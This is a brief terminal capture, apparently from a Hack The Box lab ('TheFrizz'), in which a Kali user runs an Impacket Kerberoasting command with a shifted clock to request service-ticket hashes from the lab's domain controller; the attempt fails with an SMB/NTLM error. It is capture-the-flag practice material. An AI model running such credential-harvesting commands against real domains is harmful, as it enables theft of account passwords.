 ┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ fk +7 impacket-GetUserSPNs -request -dc-ip 10.129.48.182 -outputfile hashes.kerberoast -no-pass -k
frizz.htb/f.frizzle
[*] Faketime set to: 2026-07-29 13:13:28
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
[-] The SMB request is not supported. Probably NTLM is disabled. Try to specify corresponding NetBIOS n
ame or FQDN as the value of the -dc-host option